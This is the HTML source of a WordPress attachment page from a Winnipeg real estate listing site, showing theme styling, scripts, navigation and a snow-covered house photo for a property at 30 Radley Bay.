.listing-item-content span.tag { background-color: #46b020; }.dashboard-nav ul li.current_page_item,.dashboard-nav ul li.active,.dashboard-nav ul li:hover { border-color: #46b020; }.dashboard-list-box .comment-by-listing a:hover { color: #46b020; }.opening-day:hover h5 { color: #46b020 !important; }.map-box h4 a:hover { color: #46b020; }.infoBox-close:hover {    background-color: #46b020;    -webkit-text-stroke: 1px #46b020;}.select2-container--default .select2-selection--multiple .select2-selection__choice,body .select2-container--default .select2-results__option--highlighted[aria-selected], body .select2-container--default .select2-results__option--highlighted[data-selected],body .woocommerce .cart .button, body .woocommerce .cart input.button,body .woocommerce #respond input#submit, body .woocommerce a.button, body .woocommerce button.button, body .woocommerce input.button,body .woocommerce #respond input#submit.alt:hover, body .woocommerce a.button.alt:hover, body .woocommerce button.button.alt:hover, body .woocommerce input.button.alt:hover,.marker-cluster-small div, .marker-cluster-medium div, .marker-cluster-large div,.cluster-visible {    background-color: #46b020 !important;}.marker-cluster div:before {    border: 7px solid #46b020;    opacity: 0.2;    box-shadow: inset 0 0 0 4px #46b020;}.cluster-visible:before {    border: 7px solid #46b020;    box-shadow: inset 0 0 0 4px #46b020;}.marker-arrow {    border-color: #46b020 transparent transparent;}.face.front {    border-color: #46b020;    color: #46b020;}.face.back {    background: #46b020;    border-color: #46b020;}.custom-zoom-in:hover:before,.custom-zoom-out:hover:before  { -webkit-text-stroke: 1px #46b020;  }.category-box-btn:hover {    background-color: #46b020;    border-color: #46b020;}.message-bubble.me .message-text {    color: #46b020;    background-color: rgba(70,176,32,0.05);}.time-slot input ~ label:hover {    background-color: rgba(70,176,32,0.08);   }.message-bubble.me .message-text:before {    color: rgba(70,176,32,0.05);}.booking-widget i, .opening-hours i, .message-vendor i {    color: #46b020;}.opening-hours.summary li:hover,.opening-hours.summary li.total-costs span { color: #46b020; }.payment-tab-trigger > input:checked ~ label::before { border-color: #46b020; }.payment-tab-trigger > input:checked ~ label::after { background-color: #46b020; }#navigation.style-1 > ul > li.current-menu-ancestor > a,#navigation.style-1 > ul > li.current-menu-item > a,#navigation.style-1 > ul > li:hover > a {     background: rgba(70,176,32, 0.06);    color: #46b020;}.img-box:hover span {  background-color: #46b020; }body #navigation.style-1 ul ul li:hover a:after,body #navigation.style-1 ul li:hover ul li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover li:hover a,body #navigation.style-1 ul ul li:hover ul li a:hover { color: #46b020; }.filter-tabs .filter-tab::after,.headline.headline-box span:before {    background: #46b020;}.main-search-inner .highlighted-category {    background-color:#46b020;    box-shadow: 0 2px 8px rgba(70,176,32, 0.2);}.category-box:hover .category-box-content span {    background-color: #46b020;}.user-menu ul li a:hover {    color: #46b020;}.icon-box-2 i {    background-color: #46b020;}@keyframes iconBoxAnim {    0%,100% {        box-shadow: 0 0 0 9px rgba(70,176,32, 0.08);    }    50% {        box-shadow: 0 0 0 15px rgba(70,176,32, 0.08);    }}.listing-type:hover {box-shadow: 0 3px 12px rgba(0,0,0,0.1);background-color: #46b020;}.listing-type:hover .listing-type-icon {color: #46b020;}.listing-type-icon {background-color: #46b020;box-shadow: 0 0 0 8px rgb(70,176,32, 0.1);}#chart-date-range span:after,#footer ul.menu li a:hover {    color: #46b020;}#booking-date-range span::after, .time-slot label:hover span, .daterangepicker td.in-range, .time-slot input ~ label:hover, .booking-estimated-cost span, .time-slot label:hover span {    color: #46b020;}.daterangepicker td.in-range {    background-color: rgba(70,176,32, 0.05);    color: #46b020;}.leaflet-control-zoom-in:hover, .leaflet-control-zoom-out:hover {    background-color: #46b020;;    -webkit-text-stroke: 1px #46b020;    }.transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-ancestor > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-item:first-child > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li:hover > a {    background: #46b020;}.transparent-header #header:not(.cloned) .header-widget .button:hover,.transparent-header #header:not(.cloned) .header-widget .button.border:hover {    background: #46b020;}.transparent-header.user_not_logged_in #header:not(.cloned) .header-widget .sign-in:hover {    background: #46b020;}.best-value-plan .pricing-package-header span,.best-value-plan .pricing-package-header h4,.owned-packages label input:checked+span i:before,.category-small-box-alt i,.category-small-box i {    color: #46b020;}.best-value-plan .pricing-package-header,.owned-packages label input:checked+span i{    background-color: rgba(70,176,32, 0.08);}.best-value-plan,#listeo_otp-inputs input:focus  {    border-color: #46b020;}.account-type input.account-type-radio:checked ~ label {    background-color: #46b020;}.pricing-package-details ul li svg path{    stroke: #46b020;}.pricing-package-details ul li svg circle{    fill: rgba(70,176,32, 0.08);}.pricing-package [type='radio']:checked+label {    background-color: #46b020;    border-color: #46b020;}.category-small-box:hover {    box-shadow: 0 3px 12px rgba(70,176,32, 0.22);}.transparent-header.user_not_logged_in #header.cloned .header-widget .sign-in:hover,.user_not_logged_in .header-widget .sign-in:hover {    background: #46b020;}.nav-links div.nav-next a:hover:before,.nav-links div.nav-previous a:hover:before,#posts-nav li.next-post a:hover:before,#posts-nav li.prev-post a:hover:before { background: #46b020; }.slick-current .testimonial-author h4 span {   background: rgba(70,176,32, 0.06);   color: #46b020;}body .icon-box-2 i {   background-color: rgba(70,176,32, 0.07);   color: #46b020;}.headline.headline-box:after,.headline.headline-box span:after {background: #46b020;}.listing-item-content span.tag {   background: #46b020;}.message-vendor div.wpcf7 .ajax-loader,body .message-vendor input[type='submit'],body .message-vendor input[type='submit']:focus,body .message-vendor input[type='submit']:active {  background-color: #46b020;}   .message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:before {   border-color: #46b020;}.message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:after {   background: #46b020;}#show-map-button,.slider-selection {background-color:#46b020;}.listeo-cart-container:hover .mini-cart-button{    color: #46b020;    background: #46b0201f;}.listeo-cart-container .mini-cart-button .badge {    background: #46b020;}.transparent-header #header:not(.cloned) .header-widget .woocommerce-mini-cart__buttons a.button.checkout, .listeo-cart-container .woocommerce-mini-cart__buttons a.button.checkout {background: #46b020;}.slider-handle {border-color:#46b020;}.bookable-services .single-service:hover h5,.bookable-services .single-service:hover .single-service-price {    color: #46b020;} .bookable-services .single-service:hover .single-service-price {    background-color: rgba(70,176,32, 0.08);    color: #46b020;}  .classifieds-widget-buttons a.call-btn {    border: 1px solid #46b020;    color: #46b020;}.bookable-services input[type='checkbox'] + label:hover {    background-color: rgba(70,176,32, 0.08);    color: #46b020;}.services-counter,.bookable-services input[type='checkbox']:checked + label {    background-color: #46b020;}.bookable-services input[type='checkbox']:checked + label .single-service-price {    color: #46b020;}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before { color:#f91942; }.dropdown-menu>li>a:hover, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover {    color: #46b020;    background-color:  rgba(70,176,32, 0.1);}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before, .bootstrap-select .dropdown-menu li.selected:hover a span.check-mark:before {  color: #46b020; }input[type='submit'].dokan-btn-theme:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input[type='submit'].dokan-btn-theme:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input[type='submit'].dokan-btn-theme:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input[type='submit'].dokan-btn-theme.active, a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput[type='submit'].dokan-btn-theme, .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme {        background-color: #46b020 !important;    border-color: #46b020 !important;}body.dokan-dashboard input[type='submit'].dokan-btn-theme, body.dokan-dashboard a.dokan-btn-theme, body.dokan-dashboard .dokan-btn-theme{        background-color: #46b020 !important;;    border-color: #46b020 !important;;}body input[type='submit'].dokan-btn-theme,body a.dokan-btn-theme, body .dokan-btn-theme {    background-color: #46b020;    border-color: #46b020;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #46b020;}body #dokan-store-listing-filter-wrap .right .toggle-view .active {    border-color: #46b020;}.photo-box:hover .photo-box-content span{  background: #46b020;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #46b020;}.dokan-store-products-ordeby-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after {   color: #46b020;}body, h1, h2, h3, h4, h5, h6, input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="button"], input[type="submit"], button,  button.button, a.button, #tiptip_content { font-family: Raleway  }.main-search-inner {                    text-align: center;                    }body .main-search-container:not(.elementor-main-search-container):before {    background: linear-gradient(to right, rgba(70,176,32,0.99) 20%, rgba(70,176,32,0.7) 70%, rgba(70,176,32,0) 95%)}.solid-bg-home-banner .main-search-container:before,body.transparent-header .main-search-container:not(.elementor-main-search-container):before {background: rgba(70,176,32,0.5) ;}.loader-ajax-container {   box-shadow: 0 0 20px rgba( 70,176,32, 0.4);}.page-id-69 #listeo-registration-btn { display: none; }.main-search-inner {                    text-align: center;                    }@media (min-width: 1240px) { #header:not(.sticky) ul.menu, #header:not(.sticky) .header-widget { margin-top: 0px; margin-bottom: 0px; } }.range-output:after {    content: 'km';}.template-file.main-search-container.plain-color { background-color: #ffffff;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25' viewBox='0 0 1600 800'%3E%3Cg %3E%3Cpath fill='%23fffaf5' d='M486 705.8c-109.3-21.8-223.4-32.2-335.3-19.4C99.5 692.1 49 703 0 719.8V800h843.8c-115.9-33.2-230.8-68.1-347.6-92.2C492.8 707.1 489.4 706.5 486 705.8z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H0v719.8c49-16.8 99.5-27.8 150.7-33.5c111.9-12.7 226-2.4 335.3 19.4c3.4 0.7 6.8 1.4 10.2 2c116.8 24 231.7 59 347.6 92.2H1600V0z'/%3E%3Cpath fill='%23ffefe2' d='M478.4 581c3.2 0.8 6.4 1.7 9.5 2.5c196.2 52.5 388.7 133.5 593.5 176.6c174.2 36.6 349.5 29.2 518.6-10.2V0H0v574.9c52.3-17.6 106.5-27.7 161.1-30.9C268.4 537.4 375.7 554.2 478.4 581z'/%3E%3Cpath fill='%23ffead9' d='M0 0v429.4c55.6-18.4 113.5-27.3 171.4-27.7c102.8-0.8 203.2 22.7 299.3 54.5c3 1 5.9 2 8.9 3c183.6 62 365.7 146.1 562.4 192.1c186.7 43.7 376.3 34.4 557.9-12.6V0H0z'/%3E%3Cpath fill='%23ffe5cf' d='M181.8 259.4c98.2 6 191.9 35.2 281.3 72.1c2.8 1.1 5.5 2.3 8.3 3.4c171 71.6 342.7 158.5 531.3 207.7c198.8 51.8 403.4 40.8 597.3-14.8V0H0v283.2C59 263.6 120.6 255.7 181.8 259.4z'/%3E%3Cpath fill='%23ffead9' d='M1600 0H0v136.3c62.3-20.9 127.7-27.5 192.2-19.2c93.6 12.1 180.5 47.7 263.3 89.6c2.6 1.3 5.1 2.6 7.7 3.9c158.4 81.1 319.7 170.9 500.3 223.2c210.5 61 430.8 49 636.6-16.6V0z'/%3E%3Cpath fill='%23ffefe2' d='M454.9 86.3C600.7 177 751.6 269.3 924.1 325c208.6 67.4 431.3 60.8 637.9-5.3c12.8-4.1 25.4-8.4 38.1-12.9V0H288.1c56 21.3 108.7 50.6 159.7 82C450.2 83.4 452.5 84.9 454.9 86.3z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H498c118.1 85.8 243.5 164.5 386.8 216.2c191.8 69.2 400 74.7 595 21.1c40.8-11.2 81.1-25.2 120.3-41.7V0z'/%3E%3Cpath fill='%23fffaf5' d='M1397.5 154.8c47.2-10.6 93.6-25.3 138.6-43.8c21.7-8.9 43-18.8 63.9-29.5V0H643.4c62.9 41.7 129.7 78.2 202.1 107.4C1020.4 178.1 1214.2 196.1 1397.5 154.8z'/%3E%3Cpath fill='%23ffffff' d='M1315.3 72.4c75.3-12.6 148.9-37.1 216.8-72.4h-723C966.8 71 1144.7 101 1315.3 72.4z'/%3E%3C/g%3E%3C/svg%3E");	background-attachment: fixed;	background-size: cover; } 
</style>
<link rel='stylesheet' id='google-fonts-raleway-css' href='//fonts.googleapis.com/css?family=Raleway:300,400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans:500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='e3310a6b565668603e4205be3f7219ab-css' href='//fonts.googleapis.com/css?family=Raleway:regular' type='text/css' media='all' />
<link rel='stylesheet' id='8425be96b4635f4ddb55358305b1f54c-css' href='//fonts.googleapis.com/css?family=Raleway:400' type='text/css' media='all' />
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/select2.min.js?ver=1.9.40" id="select2-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/bootstrap-select.min.js?ver=1.9.40" id="bootstrap-select-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/counterup.min.js?ver=1.9.40" id="counterup-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/datedropper.js?ver=1.9.40" id="datedropper-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/dropzone.js?ver=1.9.40" id="dropzone-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/magnific-popup.min.js?ver=1.9.40" id="magnific-popup-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/slick.min.js?ver=1.9.40" id="slick-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/quantityButtons.js?ver=1.9.40" id="quantityButtons-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/rangeslider.min.js?ver=1.9.40" id="rangeslider-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/timedropper.js?ver=1.9.40" id="timedropper-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/jquery.scrollto.js?ver=1.9.40" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/tooltips.min.js?ver=1.9.40" id="tooltips-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/waypoints.min.js?ver=1.9.40" id="waypoints-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/daterangepicker.js?ver=1.9.40" id="daterangerpicker-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/bootstrap-slider.min.js?ver=1.9.40" id="bootstrap-slider-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/flatpickr.js?ver=1.9.40" id="flatpickr-js"></script>
<link rel="https://api.w.org/" href="https://winnipegfinder.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://winnipegfinder.ca/wp-json/wp/v2/media/4574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://winnipegfinder.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://winnipegfinder.ca/?p=4574' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://winnipegfinder.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnipegfinder.ca%2F30-radley-bay-winnipeg-manitoba-houses-for-sale%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://winnipegfinder.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnipegfinder.ca%2F30-radley-bay-winnipeg-manitoba-houses-for-sale%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.share-buttons li a { background: transparent; }

.alt-search-box.main-search-container:before {
    background: rgba(51,51,51,0.2) !important;
}

.form-booking-event .coupon-widget-wrapper { display: inline-block; }		</style>
		

</head>

<body  class="attachment attachment-template-default single single-attachment postid-4574 attachmentid-4574 attachment-jpeg user_not_logged_in solid-header">
		
		<!-- Wrapper -->


		<!-- Mobile Navigation -->
		<nav class="mobile-navigation-wrapper">
			<div class="mobile-nav-header">
				<div class="menu-logo">
										<a href="https://winnipegfinder.ca/" class="" title="Winnipeg Finder 🏡" rel="home"><img id="listeo_logo" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-rjs="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" alt="Winnipeg Finder 🏡" /></a>

				</div>
				<a href="#" class="menu-icon-toggle"></a>
			</div>

			<div class="mobile-navigation-list">
				<ul id="mobile-nav" class="menu"><li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1070"><a href="https://winnipegfinder.ca/">Home 🏡</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://winnipegfinder.ca/my-profile/">Manage</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://winnipegfinder.ca/my-listings/">My Listings</a></li>
</ul>			</div>

			<div class="mobile-nav-widgets">
								<aside id="listeo_side_social_icons" class="mobile-menu-widget widget ">
									</aside>
			</div>
		</nav>
		<!-- Mobile Navigation / End-->



		<div id="wrapper">

						<!-- Header Container
================================================== -->
			<header id="header-container" class="sticky-header ">

				<!-- Header -->
				<div id="header" class="">
					<div class="container">
												<!-- Left Side Content -->
						<div class="left-side">
							<div id="logo" data-logo-transparent="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-logo="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-logo-sticky="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png">
																		<a href="https://winnipegfinder.ca/" title="Winnipeg Finder 🏡" rel="home"><img id="listeo_logo" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-rjs="" alt="Winnipeg Finder 🏡" /></a>
																</div>


							<!-- Mobile Navigation -->
							<div class="mmenu-trigger ">
								<button class="hamburger hamburger--collapse" type="button">
									<span class="hamburger-box">
										<span class="hamburger-inner"></span>
									</span>
								</button>
							</div>



							<!-- Main Navigation -->
							<nav id="navigation" class="style-1">
								<ul id="responsive" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1070 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/" >Home 🏡</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/my-profile/" >Manage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/my-listings/" >My Listings</a></li>
</ul>
							</nav>
							<div class="clearfix"></div>
							<!-- Main Navigation / End -->

						</div>

						<!-- Left Side Content / End -->
													<!-- Right Side Content / End -->

							<div class="right-side">
								<div class="header-widget">
																		<!--end navbar-right -->
																	</div>
							</div>

							<!-- Right Side Content / End -->
						
					</div>
				</div>
				<!-- Header / End -->

			</header>


			<!-- Header Container / End -->
		
<!-- Titlebar
================================================== -->
<div id="titlebar" class="gradient">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				
				<h2>Blog</h2>
				<span>Latest News</span>
	
				<!-- Breadcrumbs -->
				
			</div>
		</div>
	</div>
</div>
<!-- Content
================================================== -->
<div class="container ">

	<!-- Blog Posts -->
	<div class="blog-page">
	<div class="row">


		<!-- Post Content -->
		<div class="col-lg-9 col-md-8 padding-right-30">

			
				<div class="blog-post single-post" id="post-4574">
					  <!-- Content -->
  <div class="post-content">
    <a href="https://winnipegfinder.ca/30-radley-bay-winnipeg-manitoba-houses-for-sale/"><h1>30 Radley Bay Winnipeg, Manitoba | Houses for Sale |</h1></a>
      <ul class="post-meta"><li itemscope itemtype="http://data-vocabulary.org/Person">By <a class="author-link"  href="https://winnipegfinder.ca/author/"></a></li><li><time class="entry-date published updated" datetime="2023-01-17T20:12:08-06:00">January 17, 2023</time></li><li><a href="https://winnipegfinder.ca/30-radley-bay-winnipeg-manitoba-houses-for-sale/#respond" class="comments-link" >With 0 comments</a></li></ul>      
      <p class="attachment"><a href='https://winnipegfinder.ca/wp-content/uploads/2023/01/30-Radley-Bay-Winnipeg-Manitoba-Houses-for-Sale.jpeg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://winnipegfinder.ca/wp-content/uploads/2023/01/30-Radley-Bay-Winnipeg-Manitoba-Houses-for-Sale-300x200.jpeg" class="attachment-medium size-medium" alt="a house covered in snow" srcset="https://winnipegfinder.ca/wp-content/uploads/2023/01/30-Radley-Bay-Winnipeg-Manitoba-Houses-for-Sale-300x200.jpeg 300w, https://winnipegfinder.ca/wp-content/uploads/2023/01/30-Radley-Bay-Winnipeg-Manitoba-Houses-for-Sale-768x513.jpeg 768w, https://winnipegfinder.ca/wp-content/uploads/2023/01/30-Radley-Bay-Winnipeg-Manitoba-Houses-for-Sale-590x394.jpeg 590w, https://winnipegfinder.ca/wp-content/uploads/2023/01/30-Radley-Bay-Winnipeg-Manitoba-Houses-for-Sale-577x385.jpeg 577w, https://winnipegfinder.ca/wp-content/uploads/2023/01/30-Radley-Bay-Winnipeg-Manitoba-Houses-for-Sale-600x401.jpeg 600w, https://winnipegfinder.ca/wp-content/uploads/2023/01/30-Radley-Bay-Winnipeg-Manitoba-Houses-for-Sale.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
              </div>				</div>
			
				
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://winnipegfinder.ca/30-radley-bay-winnipeg-manitoba-houses-for-sale/" rel="prev"><span>Previous Post</span> 30 Radley Bay Winnipeg, Manitoba | Houses for Sale |</a></div></div>
	</nav>				<div class="margin-top-40"></div>
				
<div class="margin-top-50"></div>
<section class="comments">
	<div class="margin-top-50"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/30-radley-bay-winnipeg-manitoba-houses-for-sale/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://winnipegfinder.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4574' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->

			<div class="margin-top-50"></div>

	</div>
	<!-- Content / End -->

		<div class="col-lg-3 col-md-4">
		<div class="sidebar right">
				
<aside id="secondary" class="widget-area" role="complementary">
		<section id="custom_html-4" class="widget_text widget  margin-top-40 widget_custom_html"><h3 class="widget-title">Listing</h3><div class="textwidget custom-html-widget"><div id="widget_listing_owner-2" class="listing-widget widget listeo_core widget_listing_owner boxed-widget margin-bottom-35"> <div class="hosted-by-title">
<h4><span>Added By</span> <a href="https://winnipegfinder.ca/author/winnipeghomefinder/">
Winnipeg Real Estate</a></h4>
<a href="https://winnipegfinder.ca/author/winnipeghomefinder/" class="hosted-by-avatar"><img width="56" height="56" alt="Winnipeg Real Estate" data-src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png" class="avatar avatar-56 photo ls-is-cached lazyloaded" src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png"><noscript><img src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png" class="avatar avatar-56 photo" width="56" height="56" alt="Winnipeg Real Estate" /></noscript></a>
</div>
<ul class="listing-details-sidebar">
<li><i class="fa fa-envelope-o"></i><a href="mailto:home@winnipegfinder.ca">home@winnipegfinder.ca</a></li>
</ul>
<ul class="listing-details-sidebar social-profiles">
<li><a href="https://www.facebook.com/winnipegcityhomefinderhttps://www.facebook.com/winnipegcityhomefinder" class="facebook-profile"><i class="fa fa-facebook-square"></i> Facebook</a></li> <li><a href="https://www.instagram.com/winnipeghomefinder/" class="instagram-profile"><i class="fa fa-instagram"></i> Instagram</a></li>

</ul>

<div id="small-dialog" class="zoom-anim-dialog mfp-hide">
<div class="small-dialog-header">
<h3>Send Message</h3>
</div>
<div class="message-reply margin-top-0">
<form action="" id="send-message-from-widget" data-listingid="2949">
<textarea required="" data-recipient="60" data-referral="listing_2949" cols="40" id="contact-message" name="message" rows="3" placeholder="Your message to Winnipeg"></textarea>
<button class="button">
<i class="fa fa-circle-o-notch fa-spin" aria-hidden="true"></i>Send Message</button>
<div class="notification closeable success margin-top-20"></div>
</form>
</div>
</div>
<a href="#small-dialog" class="send-message-to-owner button popup-with-zoom-anim"><i class="sl sl-icon-envelope-open"></i> Send Message</a>
</div></div></section><section id="search-2" class="widget  margin-top-40 widget_search"><div class="search-blog-input">
    <form method="get" class="search-form" action="https://winnipegfinder.ca/" role="search">
        <div class="input"><input class="search-field" type="text" name="s" placeholder="To search type and hit enter" value=""/></div>
	<div class="clearfix"></div>
    </form>
</div>
<div class="clearfix"></div></section><section id="text-4" class="widget  margin-top-40 widget_text"><h3 class="widget-title">Got Any Question?</h3>			<div class="textwidget"><div class="info-box margin-bottom-10">
<p>If you are having any questions, please feel free to ask.</p>
<p><a class="button fullwidth margin-top-20" href="/contact/"><i class="fa fa-envelope-o"></i> Drop Us a Line</a></p>
</div>
</div>
		</section>	 <div class="margin-top-40"></div>
</aside><!-- #secondary -->
			</div>
		</div>
	
	</div>
	</div>
	
</div>
	<!-- Footer
================================================== -->
		<div id="footer" class=" ">
		<!-- Main -->
		<div class="container">
			<div class="row">
									<div class="col-md-6 col-sm-6 col-xs-12">
						<aside id="text-2" class="footer-widget widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1737 size-medium" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-300x89.png" alt="" width="300" height="89" srcset="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-300x89.png 300w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1024x303.png 1024w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-768x227.png 768w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1536x454.png 1536w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-2048x606.png 2048w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-590x174.png 590w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1200x355.png 1200w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-577x171.png 577w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-600x177.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Local Listing . Find in Winnipeg | A Community Place</p>
</div>
		</aside>					</div>
									<div class="col-md-3 col-sm-6 col-xs-12">
